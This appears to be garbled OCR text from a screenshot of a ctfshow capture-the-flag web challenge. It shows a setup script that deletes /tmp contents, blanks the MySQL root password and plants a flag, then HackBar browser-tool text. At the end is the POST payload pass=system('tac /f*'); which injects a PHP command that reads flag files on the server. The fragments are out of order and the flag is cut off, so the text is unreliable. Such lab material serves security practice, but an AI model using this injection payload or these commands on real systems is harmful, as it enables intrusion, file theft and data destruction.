 version of PHP) in /var/www/html/2.php on line 1
rm -rf /tmp/* FLAG=not_flag export FLAG=not_flag mysql -e "use mysql;update user set
authentication_string=password(\`\`),plugin=\`mysql_native_password\` where user=\`root\`;flush
privileges;"; sed -i "s/flag_here/$FLAG/" /flag.txt #!/bin/bash ctfshow{45eff7b2-ef36-45f0-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://038c12c8-2ae8-4422-8e23-717fe0ef93a8.challenge.ctf.show/2.php
Post data Referer User Agent Cookies Add Header Clear All
pass=system('tac /f*');